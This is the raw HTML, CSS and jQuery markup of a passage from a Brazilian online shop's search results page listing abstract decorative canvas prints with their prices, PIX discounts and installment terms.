</div> <div class="login__menu"> <div class="content__acc"> <a href="https://www.poraodosquadros.com.br/goto/login"> <i class="fa-thin fa-user"> </i> Entre </a> </div> <span>ou </span> <div class="content__acc"> <a href="https://www.poraodosquadros.com.br/goto/register">Cadastre-se </a> </div> </div></div><script> $(".btn-openMenu, .close-responsive").on("click", function () { $(".menu-responsive").toggleClass("is-active"); $(".btn-openMenu").toggleClass("overlay-active", $(".menu-responsive").hasClass("is-active")); $("body").toggleClass("flow-y"); } ); $(".link-mobi-2").on("click", function () { $(this).next().addClass("active-subsub"); } ); $(".back-subsub").on("click", function () { $(".subsub-categories-responsive").removeClass("active-subsub"); } ); $(".link-mobi-3").on("click", function () { $(this).next().addClass("active-subsubsub"); } ); $(".back-subsubsub").on("click", function () { $(".subsubsub-responsive").removeClass("active-subsubsub"); } ); $(".back-subsubsub").on("click", function () { $(".subsubsub-responsive").removeClass("active-subsub"); } );</script> </div> </header><script defer src="https://front-libs.iset.io/libs/quicksearch/auto-complete.min.js"></script><script> /* VALIDATE CUSTOMER-LOGIN */ $(document).ready(function () { var validCustomer = $.cookie("customer"); if (validCustomer != null) { validCustomer = JSON.parse(validCustomer); nameCustomer = html_entity_decode(validCustomer.name); nameCustomer = nameCustomer.replace("+", " "); $(".logged-out").hide(); $(".logged-in").show(); $(".logged-in .custumer-name").text(nameCustomer); } else { $(".logged-out").show(); $(".logged-in").hide(); } /* AUTOCOMPLETE */ $("#keywords, #frmbusca-mobi").autoComplete({ menuClass: "suggestions-fixed", buttons: false, } ); /*SEARCHBAR ACTIONS*/ $(".header-search").on("click", function () { $(".header-search-open").addClass("action-search"); } ); $(".header-close-search").on("click", function () { $(".header-search-open").removeClass("action-search"); } ); /* Open Search responsivo */ $(".search-mobi").on("click", function () { $(".header-search").toggleClass("show-search"); } ); } );</script><style> #breadcrumb { font-size: 90%; margin: 15px auto; gap: 5px; } #breadcrumb li { gap: 5px; align-items: baseline; } #breadcrumb i { font-size: 90%; } @media (max-width: 600px) { #breadcrumb { display: none; } }</style><ul id="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" class="flex custom-container"><li class="flex" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.poraodosquadros.com.br/" title="Página inicial"><meta itemprop="name" content="Página inicial" /> <span>Home </span></a><i class="fad fa-chevron-double-right fa-xs"> </i><meta itemprop="position" content="1" /> </li><li class="flex" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Quadro-decorativo-1-tela-abstrato-moderno-arte-2</span><meta itemprop="position" content="2" /> </li></ul><style type="text/css"> /*--CSS DA PAGINAÇÃO--*/ nav.pagination { justify-content: center; margin: 40px auto; display: -ms-flexbox; display: flex; padding-left: 0; list-style: none; border-radius: .25rem;
}
nav.pagination .nav-links { display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; -webkit-flex-wrap: wrap; -moz-flex-wrap: wrap; -ms-flex-wrap: wrap; -o-flex-wrap: wrap; flex-wrap: wrap;
}
nav.pagination .nav-links .page-numbers.next,
nav.pagination .nav-links .page-numbers.prev { width: 50px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; border-radius: 3px; margin: 0 10px;
}
nav.pagination .nav-links a:active,
nav.pagination .nav-links a:hover,
nav.pagination .nav-links a:visited { text-decoration: none; outline: 0;
}
nav.pagination .nav-links .page-numbers { color: #111; width: 30px; height: 30px; text-align: center; line-height: 30px; border: 1px solid #e6e6e6; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; border-radius: 3px; margin: 0 5px; -webkit-transition: background-color .3s, color .3s, border-color .3s; -moz-transition: background-color .3s, color .3s, border-color .3s; -ms-transition: background-color .3s, color .3s, border-color .3s; -o-transition: background-color .3s, color .3s, border-color .3s; transition: background-color .3s, color .3s, border-color .3s;
}
nav.pagination .nav-links .page-numbers:not(.dots):not(.current):hover { border-color: #a7a7a7; background-color: #b1b1b1;
}
nav.pagination .nav-links .page-numbers.dots { font-size: 15px; border: none; letter-spacing: 2px; margin: 0;
}
nav.pagination .nav-links .page-numbers.current { background-color: #d6d6d6;
} /*--FIM CSS DA PAGINAÇÃO--*/ section.search-results-page { margin: 15px 0 30px; } /*RESULTADO DE BUSCA*/ section.search-results-page .mode-list figure img { max-width: 100%; } section.search-results-page .collection-header { margin: 0 10px 20px 0; padding: 10px; background-color: var(--cor-bg-blcs-gp, #fff); } .collection-grid.mode-list { gap: 30px 0; } .mode-list figure img { max-width: 40%; } /*FIM*/ /*BUSCA SEM RESULTADO*/ section.search-noresults { margin: 40px auto; width: fit-content; padding: 0 15px; } section.search-noresults .header h1 { font-size: 1em; } section.search-noresults .form { margin: 20px 0; } section.search-noresults .form form { display: flex; justify-content: space-between; } section.search-noresults .form form input { width: 100%; margin-right: 10px; padding: 5px 10px; } section.search-noresults .suggestions { font-size: 0.7em; color: #828282; font-weight: normal; margin: 0 0 20px 0; display: flex; padding: 0; } section.search-noresults .suggestions .icon { font-size: 2.3em; margin: 10px 20px 0 0; } section.search-noresults .suggestions .texts { display: flex; flex-flow: column wrap; } section.search-noresults .suggestions .texts .h1 { font-size: 1.2em; font-weight: bold; } section.search-noresults .suggestions .texts .text:before { content: '2022'; font-size: 1.2em; margin-right: 8px; }</style><script type="text/javascript" defer> $(function() { $(".sidebar-filter-block .header").click(function () { $(this).toggleClass('closed'); } ); $(".collection-filter > button").click(function () { $(".collection-sidebar-filter").addClass('opened'); $(".collection-sidebar-filter .sidebar-filter-block:not(.filter--selected)").each(function(){ if ($("li.checked",$(this)).length==0) { $(".header", $(this)).addClass("closed"); } } ); } ); $(".collection-sidebar-filter .collection-sidebar-close,.collection-sidebar-overlay").click(function (e) { $(".collection-sidebar-filter").removeClass('opened'); } ); } );</script><section class="search-results-page"> <div class="custom-container"> <div class="section-header search-header"> <div class="header text-center"> <h1>quadro-decorativo-1-tela-abstrato-moderno-arte-2</h1>(<b>28</b> produtos) </div> </div> <div class="content flex"> <div class="column column-left order-0" width="auto"> </div> <div class="column column-right order-1 w-100"> <div class="collection-header template-cards flex" wrap="true" direction="row" align-items="center" justify-content="space-between"> <div class="collection-filter hide-on-large-only"> <button class="flex" type="button" align-items="center" justify-content="center"> <i class="fas fa-filter"> </i> <span>Filtrar </span> </button></div><div class="collection-sort"> <form name="f-collection-sort" id="f-collection-sort" method="get" action="https://www.poraodosquadros.com.br/q/quadro-decorativo-1-tela-abstrato-moderno-arte-2"> <select name="sort" onchange="$('form#f-collection-sort').submit()"> <option selected disabled>Ordenar por </option> <option value="maxdiscount">Maior desconto </option> <option value="pricelow">Menor Preço </option> <option value="pricemax">Maior Preço </option> <option value="new">Lançamentos </option> <option value="bestsellers">Mais vendidos </option> <option value="name">Nome do produto </option> </select> </form></div><div class="collection-grid-column flex hide-on-small-and-down" align-items="center" justify-content="center"> <a class="flex " href="https://www.poraodosquadros.com.br/q/quadro-decorativo-1-tela-abstrato-moderno-arte-2?grid=2" rel="nofollow"> <i> </i> <i> </i> </a> <a class="flex " href="https://www.poraodosquadros.com.br/q/quadro-decorativo-1-tela-abstrato-moderno-arte-2?grid=3" rel="nofollow"> <i> </i> <i> </i> <i> </i> </a> <a class="flex active hide-on-med-and-down" href="https://www.poraodosquadros.com.br/q/quadro-decorativo-1-tela-abstrato-moderno-arte-2?grid=4" rel="nofollow"> <i> </i> <i> </i> <i> </i> <i> </i> </a></div><div class="flex" align-items="center"> <div class="collection-view-mode"> <a title="Visualizar como Galeria" class="active" href="https://www.poraodosquadros.com.br/q/quadro-decorativo-1-tela-abstrato-moderno-arte-2?view=grid" rel="nofollow"> <i class="far fa-th"> </i> </a> <a title="Visualizar como Listagem" class="" href="https://www.poraodosquadros.com.br/q/quadro-decorativo-1-tela-abstrato-moderno-arte-2?view=list" rel="nofollow"> <i class="far fa-th-list"> </i> </a> </div> <div class="collection-limit hide-on-small-and-down"> <form name="f-collection-per-page" id="f-collection-per-page" method="post" action="https://www.poraodosquadros.com.br/q/quadro-decorativo-1-tela-abstrato-moderno-arte-2"> <select name="limit" onchange="$('form#f-collection-per-page').submit()"> <option value="36" selected>36 </option> <option value="48" >48 </option> <option value="60" >60 </option> <option value="72" >72 </option> <option value="84" >84 </option> </select> </form> </div></div><script> document.addEventListener("DOMContentLoaded", function () { const hasCategory925 = document.querySelector('[data-categid="925"]') !== null; const selectElement = document.querySelector('form#f-collection-sort select[name="sort"]'); if (!hasCategory925) { selectElement.value = "new"; } else { selectElement.value = "bestsellers"; } } );</script></div><div class="collection-grid mode-grid flex" direction="row" wrap="true" columns="4" gap="10" colums-list="2"> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57829"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-espiral-vibrante-e-natureza-p57829" title="Quadro Decorativo Espiral Vibrante e Natureza" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57829" data-file="lh17-449.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57829/thumb_600-600-lh17-449.jpg" alt="Quadro Decorativo Espiral Vibrante e Natureza" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-espiral-vibrante-e-natureza-p57829">Quadro Decorativo Espiral Vibrante e Natureza</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-espiral-vibrante-e-natureza-p57829" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58996"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-pincelada-harmonia-de-cores-em-verde,-rosa-e-amarelo-p58996" title="Quadro Decorativo Pincelada - Harmonia de Cores em Verde, Rosa e Amarelo" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58996" data-file="b76442b0e22216a88ea92a3645d1982c67fd201c08eee.png" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58996/thumb_600-600-b76442b0e22216a88ea92a3645d1982c67fd201c08eee.png" alt="Quadro Decorativo Pincelada - Harmonia de Cores em Verde, Rosa e Amarelo" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-pincelada-harmonia-de-cores-em-verde,-rosa-e-amarelo-p58996">Quadro Decorativo Pincelada - Harmonia de Cores em Verde, Rosa e Amarelo</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-pincelada-harmonia-de-cores-em-verde,-rosa-e-amarelo-p58996" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58613"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-trio-girls-abstrato-estilo-moderno-e-elegante-para-sua-decoracao-p58613" title="Quadro Decorativo Trio Girls Abstrato - Estilo Moderno e Elegante para Sua Decoração" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58613" data-file="exc-179-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58613/thumb_600-600-exc-179-jpg.jpg" alt="Quadro Decorativo Trio Girls Abstrato - Estilo Moderno e Elegante para Sua Decoração" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-trio-girls-abstrato-estilo-moderno-e-elegante-para-sua-decoracao-p58613">Quadro Decorativo Trio Girls Abstrato - Estilo Moderno e Elegante para Sua Decoração</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-trio-girls-abstrato-estilo-moderno-e-elegante-para-sua-decoracao-p58613" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57665"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-harmonia-geometrica-elegancia-em-tons-neutros-p57665" title="Quadro Decorativo Harmonia Geométrica: Elegância em Tons Neutros" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57665" data-file="df132-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57665/thumb_600-600-df132-jpg.jpg" alt="Quadro Decorativo Harmonia Geométrica: Elegância em Tons Neutros" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-harmonia-geometrica-elegancia-em-tons-neutros-p57665">Quadro Decorativo Harmonia Geométrica: Elegância em Tons Neutros</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-harmonia-geometrica-elegancia-em-tons-neutros-p57665" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57952"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-encanto-moderno-e-luxuoso-para-sua-sala-p57952" title="Quadro Decorativo: Encanto Moderno e Luxuoso para sua Sala" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57952" data-file="coz02-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57952/thumb_600-600-coz02-jpg.jpg" alt="Quadro Decorativo: Encanto Moderno e Luxuoso para sua Sala" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-encanto-moderno-e-luxuoso-para-sua-sala-p57952">Quadro Decorativo: Encanto Moderno e Luxuoso para sua Sala</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-encanto-moderno-e-luxuoso-para-sua-sala-p57952" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="56787"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-elegancia-abstrata-toque-moderno-p56787" title="Quadro Decorativo Elegância Abstrata - Toque Moderno" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="56787" data-file="2t026jpg0325.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/56787/thumb_600-600-2t026jpg0325.jpg" alt="Quadro Decorativo Elegância Abstrata - Toque Moderno" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-elegancia-abstrata-toque-moderno-p56787">Quadro Decorativo Elegância Abstrata - Toque Moderno</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-elegancia-abstrata-toque-moderno-p56787" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58708"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-abstrato-geometria-vibrante-em-cores-primarias-p58708" title="Quadro Decorativo Abstrato Geometria Vibrante em Cores Primárias" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58708" data-file="mid83-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58708/thumb_600-600-mid83-jpg.jpg" alt="Quadro Decorativo Abstrato Geometria Vibrante em Cores Primárias" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-abstrato-geometria-vibrante-em-cores-primarias-p58708">Quadro Decorativo Abstrato Geometria Vibrante em Cores Primárias</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-abstrato-geometria-vibrante-em-cores-primarias-p58708" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58622"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-maria-abstrato-espiritualidade-em-cada-traco-p58622" title="Quadro Decorativo Maria Abstrato - Espiritualidade em Cada Traço" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58622" data-file="mid5s.capa.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58622/thumb_600-600-mid5s.capa.jpg" alt="Quadro Decorativo Maria Abstrato - Espiritualidade em Cada Traço" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex 